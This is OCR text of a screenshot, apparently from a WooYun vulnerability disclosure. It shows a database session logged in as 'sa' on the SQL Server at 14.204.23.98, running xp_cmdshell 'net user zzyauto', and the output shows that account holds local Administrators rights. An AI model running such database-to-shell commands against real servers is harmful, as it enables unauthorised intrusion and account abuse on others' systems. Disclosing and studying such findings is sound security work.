 查询 — 14.204.23.98.master.sa — 无标题2*
Exec master.dbo.xp_cmdshell 'net user zzyauto'
output
1 用户名 zzyauto
2 全名 zzyauto
3 注释
4 用户的注释
5 国家/地区代码 000 (系统默认值)
6 帐户启用 Yes
7 帐户到期 从不
8 NULL
9 上次设置密码 2014/4/17 18:23:54
10 密码到期 从不
11 密码可更改 2014/4/17 18:23:54
12 需要密码 Yes
13 用户可以更改密码 No
14 NULL
15 允许的工作站 All
16 登录脚本
17 用户配置文件
18 主目录
19 上次登录 2015/7/13 23:13:44
20 NULL
21 可允许的登录小时数 All
22 NULL
23 本地组成员 *Administrators
24 全局组成员 *None
25 命令成功完成。
26 NULL
27 NULL
www.wooyun.org